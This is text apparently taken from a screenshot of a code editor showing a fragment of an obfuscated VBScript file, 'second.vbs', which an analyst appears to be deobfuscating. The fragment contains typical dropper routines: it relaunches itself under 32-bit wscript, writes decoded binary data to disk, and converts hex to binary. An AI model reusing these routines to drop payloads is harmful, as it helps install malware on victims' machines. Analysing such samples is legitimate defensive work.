 File Edit Selection Find View Goto Tools Project Preferences Help
second.vbs dateas
502 next
503
504 If (UCase(SystemType) = "X64-BASED PC") And (InStr(UCase(WScript.PATH),"SYSWOW64") = 0) Then
505 juju.run juju.expandenvironmentstrings("%windir%") & "\syswow64\wscript.exe //b //e:vbscript
506 WScript.Quit
507 End If
508 End Sub
509
510
511 Sub jhjh(FILE_NAME, dateas)
512 set filesystemobj = createobject ("scripting.filesystemobject")
513 if filesystemobj.fileexists(file_name) then exit sub
514
515 set binarystream = createobject("adodb.stream")
516 BinaryStream.Type = 1
517 BinaryStream.Open
518 BinaryStream.Write dateas
519 BinaryStream.SaveToFile FILE_NAME
520 Set BinaryStream = Nothing
521 End Sub
522
523
524 function tetexfg(hexstr)
525 set dom = createobject("microsoft.xmldom")
526 dom.loadxml("<hello/>")
527 dom.documentelement.nodetypedvalue = hexstr
528 dom.documentelement.datatype = "bin.hex"
.* Aa Find: jhjh
Replace: force_file
4 characters selected; Copied 4 characters
ASP
HEY